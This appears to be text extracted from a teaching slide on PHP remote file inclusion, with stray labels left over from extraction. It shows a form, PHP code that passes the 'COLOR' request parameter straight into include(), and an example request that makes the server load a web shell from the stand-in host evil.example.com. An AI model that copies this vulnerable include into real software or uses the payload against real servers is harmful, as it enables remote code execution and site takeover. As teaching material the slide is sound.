 OLOR
to
two
Browser
Server
<form method="get">
<select name="COLOR">
<option value="red">red</option>
<option value="blue">blue</option>
</select>
<input type="submit">
</form>
<?php
if ( isset( $_GET['COLOR'] ) ) {
include( $_GET['COLOR'] . '.php' );
}
?>
Raw write to server
/vulnerable.php?COLOR=http://evil.example.com/webshell.txt?